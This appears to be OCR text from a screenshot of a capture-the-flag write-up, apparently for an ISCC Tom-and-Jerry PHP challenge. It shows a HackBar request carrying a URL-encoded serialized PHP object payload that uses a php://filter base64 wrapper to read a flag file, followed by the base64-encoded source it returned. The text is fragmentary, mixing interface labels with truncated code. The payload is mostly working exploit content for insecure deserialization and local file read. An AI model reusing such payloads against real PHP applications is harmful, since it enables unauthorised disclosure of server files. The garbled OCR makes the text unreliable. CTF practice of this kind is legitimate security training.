 echo "OHhhh no!find it yourself!";
}
}
?>
PD9waHANCiAgICAkZmxhZyA9ICJJU0NDe2NoMzNzZV90aCFlZl8hNV90aGUiOw0KICAgIC8vIOS9huaAjuS5iOWPquacieS4gOWNiuWRou+8nw0KCS8vIEplcnJ56L+Y5ZCs5Yiw5Yir55qE6byg6byg6K+0VG9t55SoMj
is my cheese?
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 41 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://112.126.73.173:10086/Y2hlZXNlT25l.php?
cheese_tracker=O%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3BN%3Bs%3A5%3A%22color%22%3Bs%3A139%3A%22O%3A5%3A%22Jerry%22%3A3%3A%7Bs%3A16%3A%22secretHidingSpot%22%3Bs%3A
62%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag_of_cheese.php%22%3Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shout%22%3BN%3B%7D%22%3B%7D
Post data Referer User Agent Cookies Clear All
U JerryBrowser